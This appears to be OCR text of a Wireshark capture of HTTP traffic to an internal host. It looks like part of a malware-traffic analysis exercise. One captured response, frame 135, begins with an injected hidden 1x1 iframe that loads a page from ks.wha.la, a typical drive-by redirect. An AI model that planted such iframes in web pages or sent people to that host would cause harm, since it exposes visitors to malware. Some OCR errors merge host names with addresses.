 Filter: http.response.code == 200 Expression... Clear Apply Save Filter Filter Filter
No. Time Source Destination Destination Host Protocol Length Info
14 4.737083 vmcp11.digitalpacific192.168.204.196 HTTP 191 HTTP/1.1 200 OK (text/html)
36 5.612764 vmcp11.digitalpacific192.168.204.196 HTTP 438 HTTP/1.1 200 OK (text/css)
50 5.918868 vmcp11.digitalpacific192.168.204.196 HTTP 1275 HTTP/1.1 200 OK (text/css)
135 7.718258 r6.109.120.177.72 192.168.204.196 HTTP 374 HTTP/1.1 200 OK (text/html)
418 8.837055 vmcp11.digitalpacific192.168.204.196 HTTP 1085 HTTP/1.1 200 OK (image/jpeg)
479 11.016923 vps-1040274.srv.pa.in192.168.204.196 HTTP 991 HTTP/1.1 200 OK (text/html)
522 29.830337 vps-1040274.srv.pa.in192.168.204.196 HTTP2 599 RST_STREAM
699 31.293510 vps-1040274.srv.pa.in192.168.204.196 HTTP 162 HTTP/1.1 200 OK (application/
Frame 135: 374 bytes on wire (2992 bits), 374 bytes captured (2992 bits)
Ethernet II, Src: 00:50:56:fe:a1:97 (00:50:56:fe:a1:97), Dst: 00:0c:29:64:76:eb (00:0c:29:64:76:eb)
Internet Protocol Version 4, Src: r6.109.120.177.72 (109.120.173.244), Dst: 192.168.204.196 (192.168.204.196)
Transmission Control Protocol, Src Port: 80 (80), Dst Port: 49198 (49198), Seq: 10145, Ack: 514, Len: 320
[9 Reassembled TCP Segments (10464 bytes): #123(1268), #124(1268), #126(1268), #127(1268), #129(1268), #130(1268), #132(1268), #133(1
Hypertext Transfer Protocol
Line-based text data: text/html
<iframe src="http://ks.wha.la/zxzzzzzdddff/?id=mx"  width="1" height="1" frameborder="0"></iframe><!DOCTYPE html PUBLIC "-//W3C//DT
<html xmlns="http://www.w3.org/1999/xhtml">\n
<head>\n
\t<meta http-equiv="X-UA-Compatible" content="IE=edge" />\n
\t<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />\n
\t<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />\r\n